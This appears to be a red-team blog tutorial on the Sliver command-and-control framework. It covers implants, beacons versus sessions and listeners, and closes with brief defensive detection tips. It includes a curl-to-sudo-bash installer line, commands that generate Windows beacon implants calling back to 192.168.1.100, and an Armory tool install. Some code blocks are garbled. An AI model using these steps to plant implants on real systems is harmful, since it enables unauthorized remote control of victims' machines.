SLIVER C2
Introducing SLIVER C2
Sliver is an open-source command and control (C2) framework developed by Bishop Fox, which enables Red Team teams to simulate realistic attacks. It combines modularity, security and flexibility for modern penetration testing.
What is a C2 framework?
A C2 framework enables compromised machines to be remotely controlled by implants (or agents). These implants receive instructions from the C2 server, such as executing commands, transferring files or gathering information. They can operate in discrete (beacon) or interactive (session) mode.
Other popular C2 frameworks
In addition to Sliver, several C2 frameworks are used in Red Teaming:
- Cobalt Strike (commercial)
- Mythic
- Covenant
- Empire
- PoshC2
- Brute Ratel (commercial)
Why choose Sliver?
Sliver offers several advantages:
- Open-source and actively maintained
- Compatible with Windows, Linux and macOS
- Support for multiple communication protocols (
mTLS,DNS,WireGuard,HTTP/S) - Public/private key encrypted implant generation
- Multiplayer mode for teamwork
- Expandable with
Armory(add tools like Seatbelt, Rubeus…)
Sliver installation
Under Linux (Kali, Ubuntu, Debian)
- Quick installation :
``bash
curl https://sliver.sh/install | sudo bash
1 |
|
- Launch Sliver :
1 |
|
Essential concepts
Implant
An implant is a program deployed on a target, which communicates with the C2 server and executes the instructions received.
Beacon vs. Session
Beacon**: the implant contacts the server
periodically(e.g. every 30 seconds) to receive commands.

Session**: a
direct connectionis established between the implant and the server to execute commands in real time.
Listener
The listener is a server-side entry point. It waits for incoming connections from implants via a protocol such as mTLS, HTTP, DNS or WireGuard.
Can a single port be used for several implants?
Sliver allows multiple implants (installed on different machines) to connect to the same port on the C2 server. This works because each network connection is uniquely identified by the source IP:source port pair. So even if all implants connect to the server’s port 443, they are correctly differentiated.
Example
Creating a listener :
1 |
|
Generation of multiple implants :
``bash
generate beacon –mtls 192.168.1.100 –os windows –arch amd64 –format exe –save /tmp/implant1.exe
generate beacon –mtls 192.168.1.100 –os windows –arch amd64 –format exe –save /tmp/implant2.exe
generate beacon –mtls 192.168.1.100 –os windows –arch amd64 –format exe –save /tmp/implant3.exe
1 |
|
Extend functionality with Armory
Sliver lets you add post-processing tools via the Armory system.
Example: install Seatbelt
``bash
armory install seatbelt
## Safety and detection
As Sliver is also used by malicious groups, defense teams need to monitor :
- unusual outgoing mTLS or DNS traffic
- frequent network connections at regular intervals
- Suspicious behavior on user workstations (execution of unsigned binaries, abnormal system commands).
## Conclusion
Sliver is a modern, robust C2 framework tailored to the needs of Red Team teams. It enables complex attacks to be simulated in a controlled environment, while maintaining a simple, effective architecture. Thanks to its modularity, cross-platform compatibility, secure communication protocols and the ability to use multiple implants on a single port, it stands out as a serious alternative to commercial solutions.





